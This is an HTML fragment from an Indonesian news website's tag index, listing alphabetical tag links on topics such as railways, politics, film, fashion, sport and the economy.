					<span><a href="https://uritanet.com/tag/drone-pertanian/">drone pertanian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/drterawan/">DrTerawan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dsadisulut/">DSAdiSulut</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dsaunitedimaging/">DSAUnitedImaging</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dua-jalur-ka-di-grobogan-pulih/">Dua Jalur KA di Grobogan Pulih</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dua-kali/">dua kali</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dua-mobil-jadi-korban-amukan-massa-dalam-aksi-di-depan-mako-brimob-kwitang/">Dua Mobil Jadi Korban Amukan Massa dalam Aksi di Depan Mako Brimob Kwitang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dua-orang-pingsan/">Dua Orang Pingsan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dua-sutradara-muda-debut-di-film-panjang-lewat-legenda-kelam-malin-kundang/">Dua Sutradara Muda Debut di Film Panjang lewat Legenda Kelam Malin Kundang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dua-tim-berbagi-puncak-klasemen-di-hari-pertama-the-indonesia-pro-am-2024/">Dua Tim Berbagi Puncak Klasemen di Hari Pertama The Indonesia Pro-Am 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dubai/">Dubai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dubesri/">DubesRI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dude-harlino/">Dude Harlino</a></span>           
					    
					<span><a href="https://uritanet.com/tag/duet-malaysia-indonesia/">Duet Malaysia-Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dukung-event-internasional/">Dukung Event Internasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dukung-event-lari-internasional/">Dukung Event Lari Internasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dukung-ganjar-pranowo/">Dukung Ganjar Pranowo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dukung-logistik-berkelanjutan/">Dukung Logistik Berkelanjutan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dukung-mobilitas-ibu-bekerja-dan-keluarga-modern/">Dukung Mobilitas Ibu Bekerja dan Keluarga Modern</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dukung-potensi-terbaik/">Dukung Potensi Terbaik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dukung-program-pemerintah-tapi-tuntut-penuntasan-konflik-agraria/">Dukung Program Pemerintah tapi Tuntut Penuntasan Konflik Agraria</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dukung-sdgs/">Dukung SDGs</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dukung-transportasi-ramah-lingkungan/">Dukung Transportasi Ramah Lingkungan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dukung-umkm-dan-peternak-lokal/">Dukung UMKM dan Peternak Lokal..!!</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dukung-warisan-budaya-lewat-fashion/">Dukung Warisan Budaya Lewat Fashion</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dukungan-betawi-mengalir-untuk-pasangan-ridho/">Dukungan Betawi Mengalir untuk Pasangan Ridho</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dukunganmoral/">DukunganMoral</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dunia-berdukafoto-istimewa/">Dunia Berduka(foto : Istimewa)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dunia-olahraga-indonesia/">dunia olahraga Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/duren/">Duren</a></span>           
					    
					<span><a href="https://uritanet.com/tag/durian/">Durian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/duta-besar-indonesia/">Duta Besar Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dutabudayajakarta/">DutaBudayaJakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dutawisata/">DutaWisata</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dutawisatajakarta/">DutaWisataJakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dwiki-dharmawan/">Dwiki Dharmawan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dwikidarmawan/">DwikiDarmawan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dwpdpdri/">DWPDPDRI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dwpinspiratif/">DWPInspiratif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/e-commerce/">e-commerce</a></span>           
					    
					<span><a href="https://uritanet.com/tag/eagle/">Eagle</a></span>           
					    
					<span><a href="https://uritanet.com/tag/eagle-endors/">Eagle endors</a></span>           
					    
					<span><a href="https://uritanet.com/tag/eagle-sepatu-badminton/">Eagle Sepatu Badminton</a></span>           
					    
					<span><a href="https://uritanet.com/tag/eagle-untuk-indonesia/">Eagle Untuk Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/easy-goers-community/">Easy Goers Community</a></span>           
					    
					<span><a href="https://uritanet.com/tag/eat/">Eat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/edrr-indonesia-2025-dibuka/">EDRR Indonesia 2025 Dibuka</a></span>           
					    
					<span><a href="https://uritanet.com/tag/edrr-indonesia-2025-jadi-pusat-inovasi-penanggulangan-bencana/">EDRR Indonesia 2025 Jadi Pusat Inovasi Penanggulangan Bencana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/educationforsustainabledevelopment/">EducationForSustainableDevelopment</a></span>           
					    
					<span><a href="https://uritanet.com/tag/edukasi-pengendara-di-karawang-soal-disiplin-di-perlintasan-ka/">Edukasi Pengendara di Karawang Soal Disiplin di Perlintasan KA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/edukasigizi/">EdukasiGizi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/efisien/">efisien</a></span>           
					    
					<span><a href="https://uritanet.com/tag/eiu/">EIU</a></span>           
					    
					<span><a href="https://uritanet.com/tag/eka-hospital/">Eka Hospital</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekin-gabriel/">Ekin Gabriel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekonomi/">Ekonomi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekonomi-bali/">Ekonomi Bali</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekonomi-daerah/">ekonomi daerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekonomi-indonesia-tetap-tangguh-perdagangan-surplus/">Ekonomi Indonesia Tetap Tangguh: Perdagangan Surplus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekonomiaceh/">EkonomiAceh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekonomiasean/">EkonomiASEAN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekonomiberbasiskomunitas/">EkonomiBerbasisKomunitas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekonomibiru/">EkonomiBiru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekonomidaerah/">EkonomiDaerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekonomikerakyatan/">EkonomiKerakyatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekonomikreatif/">EkonomiKreatif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekonomikreatifdiy/">EkonomiKreatifDIY</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekonomilokal/">EkonomiLokal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekonomilokalbangkit/">EkonomiLokalBangkit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekonomimerata/">EkonomiMerata</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekonomirakyat/">EkonomiRakyat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekonomirakyatbangkit/">EkonomiRakyatBangkit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekonomisirkular/">EkonomiSirkular</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekonomisyariah/">EkonomiSyariah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekosistemfilantropi/">EkosistemFilantropi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekosistemrajaampat/">EkosistemRajaAmpat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/elektrifikasi-jalur-ka-serang-rangkasbitung-disepakati-melalui-kolaborasi-lintas-sektor/">Elektrifikasi Jalur KA Serang–Rangkasbitung Disepakati Melalui Kolaborasi Lintas Sektor</a></span>           
					    
					<span><a href="https://uritanet.com/tag/elit-politik/">Elit Politik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/emas-digital-makin-dilirik-sebagai-solusi-investasi-cerdas-di-tengah-gejolak-ekonomi/">Emas Digital Makin Dilirik sebagai Solusi Investasi Cerdas di Tengah Gejolak Ekonomi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/embrio-designer/">embrio designer</a></span>           
					    
					<span><a href="https://uritanet.com/tag/embunggiwangan/">EmbungGiwangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/emil-dardak/">Emil Dardak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/emily-wiputri/">Emily Wiputri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/emmanuel-melkiades-leka-lena/">Emmanuel Melkiades Leka Lena</a></span>           
					    
					<span><a href="https://uritanet.com/tag/empatpilarkebangsaan/">EmpatPilarKebangsaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/emtek-group/">Emtek Group</a></span>           
					    
					<span><a href="https://uritanet.com/tag/energi/">energi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/energibersihmajubersama/">EnergiBersihMajuBersama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/energibiruuntukbangsa/">EnergiBiruUntukBangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/energiterbarukan/">EnergiTerbarukan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/entertainer/">entertainer</a></span>           
					    
					<span><a href="https://uritanet.com/tag/entertainmentindonesia/">EntertainmentIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/equipment-and-manufacturing-west-africa-emwa/">Equipment and Manufacturing West Africa (EMWA)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/erajkn/">EraJKN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/erdin-werdrayana/">Erdin Werdrayana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/eri-palgunadi/">Eri Palgunadi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/erick-thohir/">Erick Thohir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/erick-thohir-resmi-jabat-menpora/">Erick Thohir Resmi Jabat Menpora</a></span>           
					    
					<span><a href="https://uritanet.com/tag/erick-thohir-tekankan-soliditas-tim/">Erick Thohir Tekankan Soliditas Tim</a></span>           
					    
					<span><a href="https://uritanet.com/tag/erick-tohir/">Erick Tohir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/erickthohir/">ErickThohir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/eropa/">Eropa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/erwin-suryadi/">Erwin Suryadi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/es-gendoruwo/">Es Gendoruwo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/es-kuntilanak/">Es Kuntilanak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/es-pocong/">Es Pocong</a></span>           
					    
					<span><a href="https://uritanet.com/tag/eskalator-stasiun-pasar-senen-resmi-beroperasi/">Eskalator Stasiun Pasar Senen Resmi Beroperasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/eskalator-stasiun-pasar-senen-terganggu-akibat-hujan/">Eskalator Stasiun Pasar Senen Terganggu Akibat Hujan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/esta-pramanita/">Esta Pramanita</a></span>           
					    
					<span><a href="https://uritanet.com/tag/event/">event</a></span>           
					    
					<span><a href="https://uritanet.com/tag/event-fashion/">event fashion</a></span>           
					    
					<span><a href="https://uritanet.com/tag/eventjakarta/">EventJakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/eventkelasdunia/">EventKelasDunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ex-pelatnas/">ex Pelatnas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/eza-gionino/">Eza Gionino</a></span>           
					    
					<span><a href="https://uritanet.com/tag/face-recognition-permudah-penumpang-kereta-api/">Face Recognition Permudah Penumpang Kereta Api</a></span>           
					    
					<span><a href="https://uritanet.com/tag/face-recognition-stasiun-pasar-senen-resmi-beroperasi/">Face Recognition Stasiun Pasar Senen Resmi Beroperasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/facebook/">Facebook</a></span>           
					    
					<span><a href="https://uritanet.com/tag/facebook-workplace/">Facebook Workplace</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fachri-reza/">Fachri Reza</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fadel-muhammad/">Fadel Muhammad</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fadil-imran-secara-aklamasi-terpilih-sebagai-nakhoda-baru-bulutangkis-nasional/">Fadil Imran Secara Aklamasi Terpilih Sebagai Nakhoda Baru Bulutangkis Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fadil-imran-pbsi-persatuan-dan-pbsi-gotong-royong/">Fadil Imran: PBSI Persatuan dan PBSI Gotong Royong</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fadli-zon-tegaskan-peran-strategis-kebudayaan-dalam-pembangunan/">Fadli Zon Tegaskan Peran Strategis Kebudayaan dalam Pembangunan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fahira-idris/">Fahira Idris</a></span>           
					    
					<span><a href="https://uritanet.com/tag/faktabukansensasi/">FaktaBukanSensasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/farabimusicschool/">FarabiMusicSchool</a></span>           
					    
					<span><a href="https://uritanet.com/tag/farah-wardani/">Farah Wardani</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fariz-rm/">Fariz RM</a></span>           
					    
					<span><a href="https://uritanet.com/tag/farizrm/">FarizRM</a></span>           
					    
					<span><a href="https://uritanet.com/tag/farizrmkasus/">FarizRMKasus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/farmers/">Farmers</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fashion/">fashion</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fashionable/">fashionable</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fashionberkelanjutan/">FashionBerkelanjutan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fashionshow/">FashionShow</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fasilitas-komersial/">fasilitas komersial</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fasilitas-minim/">Fasilitas Minim</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fat-loss/">fat loss</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fathur-gustafian/">Fathur Gustafian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fatwabijak/">FatwaBijak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fay-nabila/">Fay Nabila</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fdi/">FDI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/federasi-futsal-indonesia/">Federasi Futsal Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/federasi-hoki-indonesia-pp-fhi/">Federasi Hoki Indonesia (PP FHI)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fenomena/">Fenomena</a></span>           
					    
					<span><a href="https://uritanet.com/tag/festival-harmoni-budaya-nusantara-fhbn-2024-digelar-di-penajam-paser-utara/">Festival Harmoni Budaya Nusantara (FHBN) 2024 Digelar di Penajam Paser Utara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/festival-harmoni-budaya-nusantara-2024-resmi-ditutup/">Festival Harmoni Budaya Nusantara 2024 Resmi Ditutup</a></span>           
					    
					<span><a href="https://uritanet.com/tag/festival-lomba-hadroh/">Festival Lomba Hadroh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/festivalinternasional/">FestivalInternasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/festivalramayana/">FestivalRamayana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/festivalsehatjakarta/">FestivalSehatJakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fgd/">FGD</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fgdpembangunan/">FGDPembangunan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fhi/">FHI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fiba-asia-cup-2021/">FIBA Asia Cup 2021</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fifa/">FIFA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fifa-world-cup-2022/">FIFA World Cup 2022</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fifa-world-cup-qatar-2022/">FIFA World Cup Qatar 2022</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fifest2025/">FiFest2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fiha/">FIHA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/filantropi-indonesia/">Filantropi indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/filantropiindonesia/">FilantropiIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/filep-wamafma/">Filep Wamafma</a></span>           
					    
					<span><a href="https://uritanet.com/tag/film/">Film</a></span>           
					    
					<span><a href="https://uritanet.com/tag/film-andai-ibu-tidak-menikah-dengan-ayah-hadirkan-ruang-dialog-baru-antara-anak-dan-orangtua/">Film "Andai Ibu Tidak Menikah dengan Ayah" Hadirkan Ruang Dialog Baru antara Anak dan Orangtua</a></span>           
					    
					<span><a href="https://uritanet.com/tag/film-tjoet-nja-dhien/">film "Tjoet Nja' Dhien"</a></span>           
					    
					<span><a href="https://uritanet.com/tag/film-de-oost/">film De Oost</a></span>           
					    
					<span><a href="https://uritanet.com/tag/film-drama-supranatural/">film drama supranatural</a></span>           
					    
					<span><a href="https://uritanet.com/tag/film-festival-busan-2024/">film festival Busan 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/film-horor-indonesia/">film horor Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/film-indonesia-terbaru/">film Indonesia terbaru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/film-km-75-timur/">Film KM 75 Timur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/film-para-perasuk/">film Para Perasuk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/film-sepeda-presiden/">film sepeda presiden</a></span>           
					    
					<span><a href="https://uritanet.com/tag/film-supranatural-indonesia/">film supranatural Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/film-yang-menggugah-tentang-cinta/">Film yang Menggugah Tentang Cinta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/filmedukasi/">FilmEdukasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/filmhoror/">FilmHoror</a></span>           
					    
					<span><a href="https://uritanet.com/tag/filmindonesia/">FilmIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/filmtentangguru/">filmtentangguru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/filmterbarujokoanwar/">filmterbaruJokoAnwar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fim-pii-pimpin-langkah-insinyur-muda-asean-menuju-energi-bersih/">FIM PII Pimpin Langkah Insinyur Muda ASEAN Menuju Energi Bersih</a></span>           
					    
					<span><a href="https://uritanet.com/tag/finalabangnone19juli/">FinalAbangNone19Juli</a></span>           
					    
					<span><a href="https://uritanet.com/tag/findo-purwono-hw/">Findo Purwono HW</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fintech-lending/">fintech lending</a></span>           
					    
					<span><a href="https://uritanet.com/tag/firdaus-oiwobo-datangi-bareskrim/">Firdaus Oiwobo Datangi Bareskrim</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fitness/">fitness</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fkonita-dorong-sinergi-koni-pusat-dan-daerah-untuk-perkuat-pembinaan-atlet/">FKONITA Dorong Sinergi KONI Pusat dan Daerah untuk Perkuat Pembinaan Atlet</a></span>           
					    
					<span><a href="https://uritanet.com/tag/flavio-zaviera/">Flavio Zaviera</a></span>           
					    
					<span><a href="https://uritanet.com/tag/flawed-democracy/">flawed democracy</a></span>           
					    
					<span><a href="https://uritanet.com/tag/flodki/">FLODKI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/flojakarta/">FLOJakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/flores/">Flores</a></span>           
					    
					<span><a href="https://uritanet.com/tag/flyover-cisauk-telah-beroperasi/">Flyover Cisauk Telah Beroperasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/flyover-soebianto-resmi-gantikan-perlintasan-sebidang/">Flyover Soebianto Resmi Gantikan Perlintasan Sebidang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fokus-pada-pencegahan-dan-penindakan/">Fokus pada Pencegahan dan Penindakan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fokus-tingkatkan-kualitas-layanan/">Fokus Tingkatkan Kualitas Layanan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/food-and-agriculture-organisation-fao/">Food and Agriculture Organisation (FAO)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/food-and-hotel-indonesia-2023/">Food and Hotel Indonesia 2023</a></span>           
					    
					<span><a href="https://uritanet.com/tag/food-estate-keerom/">Food Estate Keerom</a></span>           
					    
					<span><a href="https://uritanet.com/tag/foodsafetymbg/">FoodSafetyMBG</a></span>           
					    
					<span><a href="https://uritanet.com/tag/foreign-direct-investment/">Foreign Direct Investment</a></span>           
					    
					<span><a href="https://uritanet.com/tag/formulasi-3g21/">Formulasi 3G21</a></span>           
					    
					<span><a href="https://uritanet.com/tag/forum-asia/">Forum Asia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/forum-batak-intelektual-fbi/">Forum Batak Intelektual (FBI)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/forum-icbc-bahas-efisiensi-bisnis-lewat-lct-rmb/">Forum ICBC Bahas Efisiensi Bisnis Lewat LCT &amp; RMB</a></span>           
					    
					<span><a href="https://uritanet.com/tag/forum-keluarga-minangkabau-bersatu/">Forum Keluarga Minangkabau Bersatu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/forumlintasormas/">ForumLintasOrmas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/forumpemudabetawi/">ForumPemudaBetawi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/founder-aspi/">founder ASPI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/founder-kleanmie-kevin-novianus/">founder KleanMie Kevin Novianus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fourty-six/">Fourty Six</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fraksi-gerindra/">Fraksi Gerindra</a></span>           
					    
					<span><a href="https://uritanet.com/tag/frank-co-hadirkan-pengalaman-imersif-di-exhibition-29-years-of-natural-brilliance/">Frank &amp; co. Hadirkan Pengalaman Imersif di Exhibition “29 Years of Natural Brilliance”</a></span>           
					    
					<span><a href="https://uritanet.com/tag/frank-co-hadirkan-wajah-baru-gerai-mall-kelapa-gading-simbol-warisan-cinta-yang-melampaui-waktu/">Frank &amp; co. Hadirkan Wajah Baru Gerai Mall Kelapa Gading: Simbol Warisan Cinta yang Melampaui Waktu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/frank-co-kembali-menghadirkan-inovasi-perhiasan-dengan-meluncurkan-koleksi-terbaru-see-the-light-engraved-moments-bersama-maudy-ayunda/">Frank &amp; co. kembali menghadirkan inovasi perhiasan dengan meluncurkan koleksi terbaru See the Light: Engraved Moments bersama Maudy Ayunda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/frank-co-luncurkan-gerai-baru-di-summarecon-mall-bekasi-dengan-konsep-modern-dan-mewah/">Frank &amp; co. Luncurkan Gerai Baru di Summarecon Mall Bekasi dengan Konsep Modern dan Mewah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/frank-co-redefinisikan-berlian-alami-dari-simbol-pernikahan-hingga-ekspresi-self-love/">Frank &amp; co. Redefinisikan Berlian Alami: Dari Simbol Pernikahan hingga Ekspresi Self-Love</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fransiscus-eko/">Fransiscus Eko</a></span>           
					    
					<span><a href="https://uritanet.com/tag/free-biaya-biaya/">free biaya-biaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/frekuensi-kereta-api-naik-kai-daop-6-imbau-warga-ekstra-waspada-di-perlintasan/">Frekuensi Kereta Api Naik — KAI Daop 6 Imbau Warga Ekstra Waspada di Perlintasan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/friendshipparty/">FriendshipParty</a></span>           
					    
					<span><a href="https://uritanet.com/tag/full-throtle/">Full Throtle</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fullball-indonesia-kolaborasi-dengan-futsal-series-dorong-olahraga-baru-di-160-sekolah/">Fullball Indonesia Kolaborasi dengan Futsal Series: Dorong Olahraga Baru di 160 Sekolah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/futsal/">Futsal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gado-gado/">gado-gado</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gagasan-lengkap/">Gagasan Lengkap</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gala-perdana-kang-solah-from-kang-mak-x-nenek-gayung-hadirkan-tawa-dan-kejutan/">Gala Perdana "Kang Solah From Kang Mak x Nenek Gayung" Hadirkan Tawa dan Kejutan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gala-premiere-film-eva-pendakian-terakhir/">Gala Premiere Film Eva: Pendakian Terakhir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/galaxy-ai-gemini-di-galaxy-z-series-ubah-cara-pelaku-usaha-bekerja-riset-cepat/">Galaxy AI &amp; Gemini di Galaxy Z Series Ubah Cara Pelaku Usaha Bekerja: Riset Cepat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/galaxy-bekasi/">galaxy bekasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/galven-green-dan-andree-harahap/">Galven Green dan Andree Harahap</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gandeng-kemenpora/">Gandeng Kemenpora</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gandeng-komunitas-rail-fans-kai-daop-1-peringati-10-tahun-operasional-ka-jayabaya/">Gandeng Komunitas Rail Fans KAI Daop 1 Peringati 10 Tahun Operasional KA Jayabaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ganggu-kenyamanan/">ganggu kenyamanan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gangguan-jalur-di-grobogan-sebabkan-kelambatan-kereta/">Gangguan Jalur di Grobogan Sebabkan Kelambatan Kereta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gangguan-listrik-aliran-atas/">Gangguan Listrik Aliran Atas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gangguan-lokomotif-di-yogyakarta/">Gangguan Lokomotif di Yogyakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gangguan-lokomotif-ganggu-21-jadwal-ka/">Gangguan Lokomotif Ganggu 21 Jadwal KA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ganjar/">Ganjar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ganjar-pranowo/">Ganjar Pranowo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ganjar-presiden-2024/">Ganjar Presiden 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ganjarian/">Ganjarian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ganjarian-spartan-dki-jakarta/">Ganjarian Spartan DKI Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ganjarian-spartan-indonesia/">Ganjarian Spartan Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ganjarian-spartan-komter-dki-jakarta/">Ganjarian Spartan Komter DKI Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gapeka-2025-berlaku-mulai-1-februari/">Gapeka 2025 Berlaku Mulai 1 Februari</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gapeka-2025-resmi-diberlakukan/">Gapeka 2025 Resmi Diberlakukan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/garansi-paling-lama-baterai-maka-cavalry-dijamin-hingga-150-000-km/">Garansi Paling Lama: Baterai MAKA Cavalry Dijamin hingga 150.000 km</a></span>           
					    
					<span><a href="https://uritanet.com/tag/garda-indonesia-desak-polisi-bertanggung-jawab-atas-tewasnya-pengemudi-ojol-di-tragedi-28-agustus/">Garda Indonesia Desak Polisi Bertanggung Jawab atas Tewasnya Pengemudi Ojol di Tragedi 28 Agustus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/garda-terdepan-di-balik-nyamannya-perjalanan-dengan-kereta-api-tak-hanya-bersih/">Garda Terdepan di Balik Nyamannya Perjalanan dengan Kereta Api Tak Hanya Bersih</a></span>           
					    
